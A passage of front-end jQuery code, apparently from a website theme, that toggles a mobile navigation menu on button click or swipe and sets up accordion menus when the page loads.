                 */
                _listen: function () {
                    var controls = this.controls,
                        toggle = this.toggle;

                    controls.toggleBtn.off('click');
                    controls.toggleBtn.on('click', toggle.bind(this));
                    controls.swipeArea.off('swipeleft');
                    controls.swipeArea.on('swipeleft', toggle.bind(this));
                },

                /**
                 * Toggle.
                 */
                toggle: function () {
                    var html = $('html');

                    if (html.hasClass('nav-open')) {
                        html.removeClass('nav-open');
                        setTimeout(function () {
                            html.removeClass('nav-before-open');
                        }, this.options.hideDelay);
                    } else {
                        html.addClass('nav-before-open');
                        setTimeout(function () {
                            html.addClass('nav-open');
                        }, this.options.showDelay);
                    }
                }
            };

            if(methods[options]) { // $("#element").pluginName('methodName', 'arg1', 'arg2');
                return methods[options].apply(this, Array.prototype.slice.call(arguments, 1));
            } else if (typeof options === 'object' || !options) { // $("#element").pluginName({ option: 1, option:2 });
                return methods.init.apply(this);
            } else {
                $.error('Method "' + method + '" does not exist in timer plugin!');
            }
        }

    })(jQuery);

    $(document).ready(function($) {
        // For accordion
        $(".meanmenu-accordion").magicaccordion({
            accordion:true,
            speed: 400,
            closedSign: 'collapse',
            openedSign: 'expand',
            easing: 'easeInOutQuad'
        });
        $(".navigation").magicaccordion({
            accordion:true,
            speed: 400,
            closedSign: 'collapse',
            openedSign: 'expand',
            easing: 'easeInOutQuad',
            openedActive: false,
        });
        // End for Mobile
        $(document).magicmenu();
    });
});
